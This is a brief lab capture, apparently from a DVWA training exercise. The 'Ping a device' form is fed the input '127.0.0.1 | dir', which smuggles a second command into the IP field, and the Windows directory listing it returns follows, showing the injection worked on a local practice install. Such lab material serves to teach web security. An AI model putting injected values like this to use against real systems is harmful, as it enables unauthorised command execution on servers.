 Ping a device
Enter an IP address: 127.0.0.1 | dir Submit
驱动器 E 中的卷是 新加卷
卷的序列号是 5E4D-52C2
E:\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2022/05/07  10:13
.
2022/05/07  10:13
..
2022/05/07  10:13
help
2022/03/10  22:33             1,839 index.php
2022/05/07  10:13
source
1 个文件          1,839 字节
4 个目录 134,224,982,016 可用字节